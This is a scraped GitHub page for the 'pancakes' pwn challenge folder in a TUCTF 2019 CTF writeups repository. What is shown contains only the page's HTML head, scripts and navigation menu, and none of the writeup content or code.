src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/tuctf-2019/pwn/pancakes at master · dwang/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C804:8CC1:1578E536:1619AC52:641223D2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dd8c43d207117dbdaffefcb9bafb4b250728093d46bedc914812ab3ffa85096c" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDODA0OjhDQzE6MTU3OEU1MzY6MTYxOUFDNTI6NjQxMjIzRDIiLCJ2aXNpdG9yX2lkIjoiNDY1Njc4NjMyMDYzMDM1ODk5NCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="3cc758b25a44e031c165ee772981e85f388b48a826a7df4029cccfdd31a2fb72" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:210089232" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to dwang/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/78735169d39c0cfbcce666a22e8f48804dd73268ac39352579e52dede0a18989/dwang/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/tuctf-2019/pwn/pancakes at master · dwang/ctf-writeups" /><meta name="twitter:description" content="Contribute to dwang/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/78735169d39c0cfbcce666a22e8f48804dd73268ac39352579e52dede0a18989/dwang/ctf-writeups" /><meta property="og:image:alt" content="Contribute to dwang/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/tuctf-2019/pwn/pancakes at master · dwang/ctf-writeups" /><meta property="og:url" content="https://github.com/dwang/ctf-writeups" /><meta property="og:description" content="Contribute to dwang/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/dwang/ctf-writeups git https://github.com/dwang/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="34558138" /><meta name="octolytics-dimension-user_login" content="dwang" /><meta name="octolytics-dimension-repository_id" content="210089232" /><meta name="octolytics-dimension-repository_nwo" content="dwang/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="210089232" /><meta name="octolytics-dimension-repository_network_root_nwo" content="dwang/ctf-writeups" />
<link rel="canonical" href="https://github.com/dwang/ctf-writeups/tree/master/tuctf-2019/pwn/pancakes" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
